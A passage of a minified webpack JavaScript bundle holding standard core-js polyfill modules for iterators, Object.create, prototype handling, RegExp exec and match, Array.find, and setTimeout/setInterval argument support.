t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},60490:(t,e,r)=>{var n=r(35005);t.exports=n("document","documentElement")},43157:(t,e,r)=>{var n=r(84326);t.exports=Array.isArray||function(t){return"Array"==n(t)}},13383:(t,e,r)=>{"use strict";var n,o,i,c=r(47293),a=r(79518),u=r(68880),s=r(86656),l=r(5112),p=r(31913),f=l("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(n=o):v=!0);var y=null==n||c((function(){var t={};return n[f].call(t)!==t}));y&&(n={}),p&&!y||s(n,f)||u(n,f,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},97497:t=>{t.exports={}},30133:(t,e,r)=>{var n=r(35268),o=r(7392),i=r(47293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!Symbol.sham&&(n?38===o:o>37&&o<41)}))},70030:(t,e,r)=>{var n,o=r(19670),i=r(36048),c=r(80748),a=r(3501),u=r(60490),s=r(80317),l=r(6200),p="prototype",f="script",v=l("IE_PROTO"),y=function(){},d=function(t){return"<"+f+">"+t+"</"+f+">"},g=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g=n?function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):(e=s("iframe"),r="java"+f+":",e.style.display="none",u.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F);for(var o=c.length;o--;)delete g[p][c[o]];return g()};a[v]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(y[p]=o(t),r=new y,y[p]=null,r[v]=t):r=g(),void 0===e?r:i(r,e)}},36048:(t,e,r)=>{var n=r(19781),o=r(3070),i=r(19670),c=r(81956);t.exports=n?Object.defineProperties:function(t,e){i(t);for(var r,n=c(e),a=n.length,u=0;a>u;)o.f(t,r=n[u++],e[r]);return t}},79518:(t,e,r)=>{var n=r(86656),o=r(47908),i=r(6200),c=r(49920),a=i("IE_PROTO"),u=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),n(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},81956:(t,e,r)=>{var n=r(16324),o=r(80748);t.exports=Object.keys||function(t){return n(t,o)}},27674:(t,e,r)=>{var n=r(19670),o=r(96077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,i){return n(r),o(i),e?t.call(r,i):r.__proto__=i,r}}():void 0)},90288:(t,e,r)=>{"use strict";var n=r(51694),o=r(70648);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},97651:(t,e,r)=>{var n=r(84326),o=r(22261);t.exports=function(t,e){var r=t.exec;if("function"==typeof r){var i=r.call(t,e);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==n(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},22261:(t,e,r)=>{"use strict";var n,o,i=r(67066),c=r(52999),a=r(72309),u=RegExp.prototype.exec,s=a("native-string-replace",String.prototype.replace),l=u,p=(n=/a/,o=/b*/g,u.call(n,"a"),u.call(o,"a"),0!==n.lastIndex||0!==o.lastIndex),f=c.UNSUPPORTED_Y||c.BROKEN_CARET,v=void 0!==/()??/.exec("")[1];(p||v||f)&&(l=function(t){var e,r,n,o,c=this,a=f&&c.sticky,l=i.call(c),y=c.source,d=0,g=t;return a&&(-1===(l=l.replace("y","")).indexOf("g")&&(l+="g"),g=String(t).slice(c.lastIndex),c.lastIndex>0&&(!c.multiline||c.multiline&&"\n"!==t[c.lastIndex-1])&&(y="(?: "+y+")",g=" "+g,d++),r=new RegExp("^(?:"+y+")",l)),v&&(r=new RegExp("^"+y+"$(?!\\s)",l)),p&&(e=c.lastIndex),n=u.call(a?r:c,g),a?n?(n.input=n.input.slice(d),n[0]=n[0].slice(d),n.index=c.lastIndex,c.lastIndex+=n[0].length):c.lastIndex=0:p&&n&&(c.lastIndex=c.global?n.index+n[0].length:e),v&&n&&n.length>1&&s.call(n[0],r,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(n[o]=void 0)})),n}),t.exports=l},67066:(t,e,r)=>{"use strict";var n=r(19670);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},52999:(t,e,r)=>{"use strict";var n=r(47293);function o(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=n((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=n((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},58003:(t,e,r)=>{var n=r(3070).f,o=r(86656),i=r(5112)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},28710:(t,e,r)=>{var n=r(99958),o=r(84488),i=function(t){return function(e,r){var i,c,a=String(o(e)),u=n(r),s=a.length;return u<0||u>=s?t?"":void 0:(i=a.charCodeAt(u))<55296||i>56319||u+1===s||(c=a.charCodeAt(u+1))<56320||c>57343?t?a.charAt(u):i:t?a.slice(u,u+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},51694:(t,e,r)=>{var n={};n[r(5112)("toStringTag")]="z",t.exports="[object z]"===String(n)},43307:(t,e,r)=>{var n=r(30133);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5112:(t,e,r)=>{var n=r(17854),o=r(72309),i=r(86656),c=r(69711),a=r(30133),u=r(43307),s=o("wks"),l=n.Symbol,p=u?l:l&&l.withoutSetter||c;t.exports=function(t){return i(s,t)&&(a||"string"==typeof s[t])||(a&&i(l,t)?s[t]=l[t]:s[t]=p("Symbol."+t)),s[t]}},69826:(t,e,r)=>{"use strict";var n=r(82109),o=r(42092).find,i=r(51223),c="find",a=!0;c in[]&&Array(1)[c]((function(){a=!1})),n({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(c)},66992:(t,e,r)=>{"use strict";var n=r(45656),o=r(51223),i=r(97497),c=r(29909),a=r(70654),u="Array Iterator",s=c.set,l=c.getterFor(u);t.exports=a(Array,"Array",(function(t,e){s(this,{type:u,target:n(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},68309:(t,e,r)=>{var n=r(19781),o=r(3070).f,i=Function.prototype,c=i.toString,a=/^\s*function ([^ (]*)/,u="name";n&&!(u in i)&&o(i,u,{configurable:!0,get:function(){try{return c.call(this).match(a)[1]}catch(t){return""}}})},41539:(t,e,r)=>{var n=r(51694),o=r(31320),i=r(90288);n||o(Object.prototype,"toString",i,{unsafe:!0})},74916:(t,e,r)=>{"use strict";var n=r(82109),o=r(22261);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},4723:(t,e,r)=>{"use strict";var n=r(27007),o=r(19670),i=r(17466),c=r(84488),a=r(31530),u=r(97651);n("match",1,(function(t,e,r){return[function(e){var r=c(this),n=null==e?void 0:e[t];return void 0!==n?n.call(e,r):new RegExp(e)[t](String(r))},function(t){var n=r(e,t,this);if(n.done)return n.value;var c=o(t),s=String(this);if(!c.global)return u(c,s);var l=c.unicode;c.lastIndex=0;for(var p,f=[],v=0;null!==(p=u(c,s));){var y=String(p[0]);f[v]=y,""===y&&(c.lastIndex=a(s,i(c.lastIndex),l)),v++}return 0===v?null:f}]}))},33948:(t,e,r)=>{var n=r(17854),o=r(48324),i=r(66992),c=r(68880),a=r(5112),u=a("iterator"),s=a("toStringTag"),l=i.values;for(var p in o){var f=n[p],v=f&&f.prototype;if(v){if(v[u]!==l)try{c(v,u,l)}catch(t){v[u]=l}if(v[s]||c(v,s,p),o[p])for(var y in i)if(v[y]!==i[y])try{c(v,y,i[y])}catch(t){v[y]=i[y]}}}},32564:(t,e,r)=>{var n=r(82109),o=r(17854),i=r(88113),c=[].slice,a=function(t){return function(e,r){var n=arguments.length>2,o=n?c.call(arguments,2):void 0;return t(n?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,r)}};n({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:a(o.setTimeout),setInterval:a(o.setInterval)})}}]);